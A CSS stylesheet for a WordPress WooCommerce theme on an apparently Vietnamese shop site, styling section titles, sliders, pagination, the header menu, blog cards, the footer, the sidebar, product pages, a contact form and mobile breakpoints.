.mh-title-simple.bold .section-title,
.mh-title-simple.bold .section-title-main {
	font-weight: 700;
}

.mh-title-simple.initial .section-title-main {
	text-transform: initial;
	position: relative;
}

.mh-title-simple.amazone .section-title-main {
	font-family: 'amazone' !important;
}

.mh-title-simple.alt-font .section-title-main {
	font-family: "Oswald", sans-serif;
}

	/* Button */
.mh-button-simple {
	font-weight: normal;
  padding: 5px 35px;
}

.button.icon-right > span::after {
	content: "\e628";
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 14px;
	margin-left: 10px;
}

	/* Title section */
.mh-title-section .mh-title {
	text-transform: uppercase;

	font-size: 30px;
	font-weight: 600;

	margin-bottom: 0;
	line-height: 1.3;
}

.mh-title-section .mh-title span {
	color: #1c963d;
	font-weight: 700;
}

.mh-title-section.light .mh-title span {
	color: #fff;
}

.mh-separator-outer {
	overflow: hidden;
	text-align: center;
}

.mh-separator {
	width: 8px;
	height: 8px;
	background-color: transparent;
	display: inline-block;
	position: relative;
}

.mh-separator br {
	display: none;
}

.mh-separator .separator {
	width: 8px;
	height: 8px;
	background-color: #0089e1;
	display: inline-block;
	position: relative;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	-o-border-radius: 100%;
}

.mh-title-section.light .mh-separator .separator {
	background-color: #fff;
}

.mh-separator .separator-left,
.mh-separator .separator-right {
	height: 1px;
	position: absolute;
	top: 50%;
	width: 200px;
	margin-top: 7px;
	background-color: #d6d6d6;
}

.mh-title-section.light .mh-separator .separator-left,
.mh-title-section.light .mh-separator .separator-right {
	background-color: #4a4a4c;
}

.mh-separator .separator-left {
	left: 35px;
}

.mh-separator .separator-right {
	right: 35px;
}

	/* Banner */
.banner h2, .banner h3, .banner h1 {
	line-height: 1.3;
}

	/* Slider */
.mh-custom-arrow .flickity-button::before {
	font-family: 'themify';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #b7b7b7;
  position: relative;
  z-index: 999;
  top: 20px;
  left: 0;
  font-size: 17px;
}

.mh-custom-arrow .flickity-button.next::before {
	content: "\e628";
}

.mh-custom-arrow .flickity-button.previous::before {
	content: "\e629";
}

.mh-custom-arrow .flickity-button:hover::before {
	color: #fff;
}

.mh-custom-arrow .flickity-button svg {
	background-color: #7f7f7f;
	border-color: #7f7f7f;
	border-width: 1px;
	position: relative;
	min-width: 50px;
  height: 50px;
}

.mh-custom-arrow .flickity-button:hover svg {
	background-color: #000 !important;
  border-color: #fff !important;
}

.mh-custom-arrow .flickity-button svg path {
	display: none;
}

.slider-nav-light .flickity-page-dots .dot {
	width: 10px;
	height: 10px;
}

.slider-nav-light .flickity-page-dots .dot.is-selected {
  background-color: var(--primary-color);
	border-color: var(--primary-color);
}

	/* Pagination */
.nav-pagination > li > a,
.nav-pagination > li > span {
	font-weight: normal;
}

.nav-pagination > li > a {
	border-color: transparent;
}

.nav-pagination > li a.next i {
	top: -3px;
}

.nav-pagination > li a i::before {
	content: "\e628";
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 12px;
}

.nav-pagination > li a.next i::before {
	content: "\e628";
}

.nav-pagination > li a.prev i::before {
	content: "\e629";
}

.mh-nav-pagination {
	display: flex;
	flex-direction: row;
	justify-content: center;
	margin: 30px 0 0;
}

.mh-nav-pagination > a,
.mh-nav-pagination > span {
	display: block;
	height: 34px;
	line-height: 30px;
	text-align: center;
	width: 34px;
	font-size: 14px;
	padding: 0 7px;
	border-radius: 99px;
	-moz-border-radius: 99px;
	-webkit-border-radius: 99px;
	-o-border-radius: 99px;
	border: 2px solid transparent;
	margin-right: 10px;
}

.mh-nav-pagination > a:hover,
.mh-nav-pagination > span {
	border-color: var(--primary-color);
	background-color: var(--primary-color);
	color: #fff !important;
}

.mh-nav-pagination > a > span {
	font-size: 14px;
}

/**
 * Header
 */
/* Main */
#masthead .header-nav-main {
	justify-content: center;
}

#masthead .header-nav-main > li {
	margin: 0 15px;
}

#masthead .header-nav-main > li > a {
	font-size: 16px;
}

#masthead .nav-line-grow>li>a:before,
#masthead .nav-line-bottom>li>a:before,
#masthead .nav-line>li>a:before {
	content: "";
	display: inline-block;
	position: absolute;
	bottom: -3px;
	left: 0;
	width: 0;
	height: 2px;
	transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	-o-transform: none;
	border-top: 2px solid var(--primary-color);
	-webkit-transition: all 350ms ease;
	-moz-transition: all 350ms ease;
	-o-transition: all 350ms ease;
	transition: all 350ms ease;
	opacity: 1;
}

#masthead .nav-line-bottom>li:hover>a:before,
#masthead .nav-line-grow>li:hover>a:before,
#masthead .nav-line-bottom>li.active>a:before,
#masthead .nav-line-grow>li.active>a:before,
#masthead .nav-line>li.active>a:before,
#masthead .nav-line>li:hover>a:before {
  width: 100% !important;
}

#masthead .nav-dropdown {
	border-width: 1px;
	padding: 0;
}

#masthead .nav-dropdown > li > a {
	border-bottom: 1px solid #ececec;
}

#masthead .nav-dropdown > li > a:hover {
	color: #fff;
  background-color: #4a4a4c;
}

#masthead .header-nav-main .nav-dropdown {
	min-width: 230px;
}

#masthead .header-search-form {
	padding: 0;
	min-width: 280px;
}

#masthead .header-search-form .searchform .search-field,
#masthead .header-search-form .searchform .ux-search-submit {
	border: 0;
}

/**
 * Blog
 */
.blog-wrapper > .row > .col {
	padding: 0 15px 20px;
}

.blog-wrapper .badge,
.blog-wrapper .is-divider {
	display: none;
}

/* Archive */
.blog-archive .col.post-item .col-inner,
.mh-blog .box-text-inner {
	display: flex;
	flex-direction: column;
}

.mh-blog .box-text,
.blog-archive .col.post-item .box-text {
	padding: 20px;
	background-color: #fff;
}

.blog-archive .box-text-inner {
	display: flex;
	flex-direction: column;
}

.blog-archive .box-text-inner .post-title,
.mh-blog .box-text-inner .post-title {
	font-size: 15px;
	margin: 0 0 10px;
	line-height: 24px;
	display: -webkit-box;
	max-height: 46px;
	overflow: hidden;
	-webkit-line-clamp: 2;
	position: relative;
	text-overflow: ellipsis;
	white-space: normal;
	word-wrap: break-word;
	-webkit-box-orient: vertical;
	letter-spacing: 0px;
	order: 1;
	text-transform: uppercase;
	color: var(--primary-color);
}

.blog-archive .box-text-inner .post-meta,
.blog-archive .box-text-inner .from_the_blog_excerpt,
.mh-blog .box-text-inner .post-meta,
.mh-blog .box-text-inner .from_the_blog_excerpt {
	font-size: 13px;
	opacity: 1;
}

.blog-archive .box-text-inner .post-meta,
.mh-blog .box-text-inner .post-meta {
	margin: 0 0 3px;
  order: 2;
  position: relative;
}

.blog-archive .box-text-inner .post-meta::before,
.mh-blog .box-text-inner .post-meta::before {
	content: "\f333";
	display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: "Font Awesome 5 Pro";
  font-weight: 100;
	margin-right: 5px
}

.blog-archive .box-text-inner .from_the_blog_excerpt,
.mh-blog .box-text-inner .from_the_blog_excerpt {
	margin: 0;
	order: 3;
}

.blog-archive .box-text-inner .post-meta,
.mh-blog .box-text-inner .post-meta,
.blog-archive .box-text-inner .from_the_blog_excerpt,
.blog-archive a:hover .from_the_blog_excerpt,
.mh-blog .box-text-inner .from_the_blog_excerpt,
.mh-blog a:hover .from_the_blog_excerpt {
	color: #5e5f5f;
}

/* Single */
.blog-single .entry-header .entry-category {
	display: none;
}

.blog-single .entry-header .entry-title {
	color: #4a4a4c;
	text-transform: uppercase;
	font-family: "Oswald", sans-serif;
}

.blog-single .entry-header .entry-meta,
.blog-single .entry-header .entry-meta a {
	color: #999999;
	font-size: 13px;
}

.blog-single .entry-header .entry-meta::before {
	content: "\f333";
	display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  font-family: "Font Awesome 5 Pro";
  font-weight: 100;
	margin-right: 5px
}

.mh-title-widget {
	text-transform: uppercase;
  font-size: 25px;
	font-weight: normal;
}

.mh-title-widget span {
	font-weight: bold;
	color: var(--primary-color);
}

/**
 * Footer
 */
/* Main */
.mh-col-footer a,
.mh-col-footer p {
	color: #313131 !important;
}

.mh-col-footer .widget {
	padding: 0;
	margin: 0;
}

.mh-col-footer .widget .menu > li {
	border: 0;
	display: flex;
	flex-direction: row;
}

.mh-col-footer .widget .menu > li.mh-icon::before {
  top: 6px;
}

.mh-col-footer .widget .menu > li > a {
	padding: 5px 0;
}

.mh-col-footer .widget .menu > li > a:hover {
	text-decoration: underline;
	color: var(--primary-color) !important;
}

.mh-col-footer .wpcf7-form input {
	border: 0;
	min-height: 40px;
	position: relative;
}

.mh-col-footer .bg-mail {
	width: 13px;
	height: 10px;
	display: inline-block;
	background-image: url('assets/img/all-icon.png');
	background-repeat: no-repeat;
	background-position: -27px -32px;
	position: absolute;
	top: 15px;
	left: 10px;
	z-index: 1;
}

.mh-col-footer .wpcf7-form {
	background-color: #fff;
}

.mh-col-footer .wpcf7-form input.mh-input {
	padding-left: 35px;
}

.mh-col-footer .wpcf7-form input.mh-submit {
	background-color: #fff;
	margin: 0;
  opacity: 0;
}

.mh-col-footer .wpcf7-form .flex-col-submit {
	position: relative;
}

.mh-col-footer .wpcf7-form .flex-col-submit .ti-arrow-right {
	color: #999;
	position: absolute;
	left: 22px;
	top: 12px;
}

/* Bottom */
.absolute-footer {
	padding: 15px 0;
}

.copyright-footer {
	color: #999;
	font-size: 14px;
}

.copyright-footer a {
	color: var(--primary-color);
	text-transform: uppercase;
}

/**
 * Sidebar
 */
/* Title */
.mh-sidebar .is-divider,
.widget-area .is-divider,
.shop-sidebar .is-divider,
#shop-sidebar .is-divider {
	display: none;
}

span.widget-title {
	display: block;
	margin: 0 0 15px;
	font-size: 16px;
	color: #fff;
	font-weight: bold;

  font-family: "Oswald", sans-serif;
      background-color: #7d6207;
    padding: 10px 10px 10px 10px;
    border-radius: 10px 0px;
}

/* Widget menu */
.widget-area ul > li,
.mh-sidebar ul > li,
.shop-sidebar ul > li,
#shop-sidebar ul > li {
	border-top: 0 !important;
  border-bottom: 1px solid #ececec;
  position: relative;
  overflow: hidden;
  display: flex;
  flex-direction: row;
  align-items: end;
  margin-bottom: 10px;
}

.widget-area ul > li::before,
.mh-sidebar ul > li::before,
.shop-sidebar ul > li::before,
#shop-sidebar ul > li::before {
	content: "\e628";
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	left: -10%;
	-o-transition: left 0.6s ease-out 0s;
	-webkit-transition: left 0.6s ease-out 0s;
	transition: left 0.6s ease-out 0s;
	font-size: 12px;
  top: 7px;
}

.widget-area ul > li:hover::before,
.mh-sidebar ul > li:hover::before,
.shop-sidebar ul > li:hover::before,
#shop-sidebar ul > li:hover::before {
	left: 0;
	color: var(--primary-color);
}

.widget-area ul > li::after,
.mh-sidebar ul > li::after,
.shop-sidebar ul > li::after,
#shop-sidebar ul > li::after {
	position: absolute;
	content: "";
	height: 1px;
	background-color: #f5f5f5;
	bottom: 0;
	left: -100%;
	width: 100%;
}

.widget-area ul > li:hover::after,
.mh-sidebar ul > li:hover::after,
.shop-sidebar ul > li:hover::after,
#shop-sidebar ul > li:hover::after {
	-o-transition: left 0.6s ease-out 0s;
	-webkit-transition: left 0.6s ease-out 0s;
	transition: left 0.6s ease-out 0s;
	left: 0;
	background-color: var(--primary-color);
}

.widget-area ul > li > a,
.mh-sidebar ul > li > a,
.shop-sidebar ul > li > a,
#shop-sidebar ul > li > a {
	font-size: 15px;
	padding: 0 0 10px;
	width: 100%;
	-o-transition: padding 0.6s ease-out 0s;
	-webkit-transition: padding 0.6s ease-out 0s;
	transition: padding 0.6s ease-out 0s;
}

.widget-area ul > li:hover > a,
.mh-sidebar ul > li:hover > a,
.shop-sidebar ul > li:hover > a,
#shop-sidebar ul > li:hover > a  {
	padding-left: 25px;
}


/**
 * Woocommerce
 */
/* Global */
.price-wrapper del span {
	font-size: 14px !important;
	opacity: .8;
	text-decoration: line-through;
}

.price-wrapper > span > span.amount,
.price-wrapper ins span {
	color: #ff4800;
}

/* Box product */
.product-small .badge-inner.on-sale {
	font-weight: normal;
	font-size: 13px;
}

.product-small.col .box-text-products {
	padding: 15px;
	background-color: #f2f2f2;
}

.product-small.col .box-text-products span.amount {
	font-size: 18px;
}

.product-small.col .box-text-products .name.product-title {
	margin: 0 0 10px;
}

.product-small.col .box-text-products .name.product-title a {
	margin: 0;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: 600;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	min-height: 20px;
	color: #363636;
}
.product-small.col .box-text-products .name.product-title a :hover{
	color: #569d35 !important;
}


.product-small.col .box-text-products .mh-prefix {
	display: none;
}

/* Archive */
.woocommerce.archive .category-page-row {
	padding-top: 60px;
}

.woocommerce.archive .category-page-row > .col.large-3 {
    max-width: 27%;
    -ms-flex-preferred-size: 27%;
    flex-basis: 27%;
}

.woocommerce.archive .category-page-row > .col.large-9 {
    max-width: 73%;
    -ms-flex-preferred-size: 73%;
    flex-basis: 73%;
}

.woocommerce.archive .shop-page-title {
	display: none;
}

/* Single */
.single.single-product .content-row > .col {
    padding: 0 10px 19.6px;
}

.single.single-product .content-row.row-divided > .col {
	border: 0;
}

.single.single-product .badge-inner.on-sale {
	font-weight: normal;
	font-size: 17px;
}

.single.single-product .woocommerce-product-gallery,
.single.single-product .product-thumbnails a {
	border: 1px solid #e8e8e8;
}

.single.single-product .product-thumbnails .is-nav-selected a {
	border: 3px solid var(--primary-color);
	transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
}

.single.single-product .product-info {
	padding: 0 25px 30px;
}

.single.single-product .product-info .woocommerce-breadcrumb {
	display: none;
}

.single.single-product .product-info .product-title {
	font-family: "Oswald", sans-serif;
	color: var(--primary-color);
	font-size: 22px;
	margin-bottom: 20px;

}

.single.single-product .product-info .price {
	font-size: 15px;
	color: #999999;
	font-weight: normal;
  margin: 0 0 20px;
}

.single.single-product .product-info .mh-info-product p {
    margin-bottom: 15px;
}

.single.single-product .product-info .product-page-price span,
.single.single-product .product-info .mh-info-product span {
  color: #151618;
  display: inline-block;
}

.single.single-product .product-info .product-page-price span.amount {
	font-size: 25px;
}

.single.single-product .product-info .mh-prefix {
	margin-right: 10px;
	font-size: 17px;
}

.single.single-product .product-footer .woocommerce-tabs {
	border-top: 0;
}

.single.single-product .product-footer .product-tabs {
	border-bottom: 1px solid #e8e8e8;
}

.single.single-product .product-footer .product-tabs > li {
	margin: 0 15px;
}

.single.single-product .product-footer .product-tabs > li > a {
	font-size: 18px;
}

.single.single-product .product-footer .product-tabs > li.active > a {
	color: var(--primary-color);
}

.single.single-product .product-footer .product-tabs > li > a::before {
	bottom: 0;
	top: auto;
	height: 1px;
	background-color: #000;
}

.single.single-product .product-footer .product-tabs > li.active > a::before {
	background-color: var(--primary-color);
}

.single.single-product .product-footer .related {
	border-top: 0;
}

.single.single-product .product-footer .related .product-section-title {
	color: var(--primary-color);
	font-size: 22px;
}

/* ===== Page ===== */
/**
 * Homepage
 */
/* Global */
.mh-bg-bottom-left > .bg,
.mh-bg-bottom-right > .bg {
  background-repeat: no-repeat !important;
  background-size: auto !important;
}

.mh-bg-bottom-left > .bg {
  background-position: 0 0 !important;
}

.mh-bg-bottom-right > .bg {
  background-position: bottom right !important;
}

/* Box category */
.mh-box-category .box-text {
  top: 15px;
  margin: 0;
  opacity: 1;
  bottom: auto;
  right: -15px !important;
  transition: .3s right ease;
  -moz-transition: .3s right ease;
  -webkit-transition: .3s right ease;
  -o-transition: .3s right ease;
}

.mh-box-category .box-text h4 {
  font-size: 24px;
  margin: 0 0 5px;
  text-transform: initial;
}

.mh-box-category .box-text p {
  font-size: 14px;
  margin: 0;
  color: #737373;
  position: relative;
}

.mh-box-category .box-text p::before {
  content: '';
  height: 2px;
  width: 200px;
  background-color: #000;
  position: absolute;
  top: -12px;
  left: 101%;
}

.mh-box-category:hover .box-text {
  right: 0 !important;
}

.mh-box-category:hover .box-text h4 {
  color: var(--primary-color);
}

.mh-box-category:hover .box-text p::before {
  background-color: var(--primary-color);
}

/* Introduce */
.mh-col-introduce p {
  margin: 0;
  text-align: justify;
}

/**
 * Page: Liên hệ
 */
.mh-col-form-contact > .col-inner {
  
}

.mh-col-form-contact .mh-input {
  border: 0;
  border-bottom: 1px solid #e3e3e3;
  font-size: 15px;
}

.mh-col-form-contact input.mh-input {
  min-height: 40px;
}

.mh-col-form-contact .mh-input:focus {
  color: #000000;
  border-color: #000000;
  font-weight: normal;
}

.mh-col-form-contact .mh-input::placeholder {
  color: #bcbcbc;
}

.mh-col-form-contact .mh-submit {
    font-weight: normal;
    background-color: #f9b631 !important;
    font-size: 14px;
    min-width: 160px;
    min-height: 40px;
    margin: 0;
    border: 0;
    padding-left: 0;
    border-radius: 50px;
}

.mh-col-form-contact .mh-submit-icon {
  width: auto;
  margin: 0;
  background-color: #4c4c4c !important;
  color: #fff;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -o-border-radius: 25px;
  position: relative;
}

.mh-col-form-contact .ti-arrow-right {
  position: absolute;
  top: 14px;
  right: 40px;
}

.mh-col-info-contact > .col-inner {

}

.mh-col-info-contact .widget .widget-title {
  color: var(--primary-color);
  display: block;
  font-size: 15px;
  margin: 0 0 10px;
}

.mh-col-info-contact .widget .menu > li {
	border: 0;
	display: flex;
	flex-direction: row;
}

.mh-col-info-contact .widget .menu > li.mh-icon::before {
  top: 6px;
}

.mh-col-info-contact .widget .menu > li > a {
	padding: 5px 0;
}

.mh-col-info-contact .widget .menu > li > a:hover {
	text-decoration: underline;
	color: var(--primary-color) !important;
}

.mh-col-info-contact p {
  text-align: justify;
}

/* ===== Responsive ===== */
/**
 * Tablet + Mobile
 */
@media only screen and (min-width: 320px) and (max-width: 860px) {
/* Page: Liên hệ */
  .mh-col-info-contact > .col-inner {
    position: static;
  }

/* Woocommerce */
  /* Box product */
  .woocommerce.archive .category-page-row > .col {
    max-width: 100% !important;
    -ms-flex-preferred-size: 100% !important;
    flex-basis: 100% !important;
  }
}

/**
 * Tablet
 */
@media only screen and (min-width: 426px) and (max-width: 860px) {

}

/**
 * Mobile
 */
@media only screen and (min-width: 320px) and (max-width: 425px) {
/* Global */
  .mh-col-padding-mobile > .col-inner {
    padding: 35px 20px !important;
  }

  .mh-form-2-col,
  .mh-form-3-col {
    flex-direction: column;
  }

}

@media only screen and (max-width: 320px) {

}

.mxh{
	background-color: #616660;
	padding-top: 3px;
	padding-bottom: 3px;
}
.mxh .social-icons{

	
}

#wrapper, #main{
	position: relative;
}
.popup{
	position: absolute;
	bottom: 0;

}

.gioi-thieu-section img {
    border-radius: 15px;
}

.chi-tiet{
	margin: 0 auto;
	margin-left: 35%;
}

.icon-box{
  
}
.icon-box-img {
	float: left;
	padding-right: 6px;
}
.add-to-cart-button a {
    background-image: url(https://thucphamchucnang3.trustweb.vn/wp-content/uploads/2019/07/icon-cart-2.png);
    font-weight: 400;
    padding: 2px 12px;
    /* border-radius: 25px; */
    font-size: 13px !important;
    background-repeat: no-repeat;
    text-transform: none;
    background-size: 22px;
    background-position-x: 13px;
    padding-left: 40px;
    background-position-y: 5px;
	border-radius: 20px;
}
.button.primary:not(.is-outline){
	background-color: #d1a50c !important;
}

#left_ads_float {
    display: inline-block;
    bottom: 2px;
    left: 5px;
    position: fixed;
    right: 10px;
    z-index: 25;
}
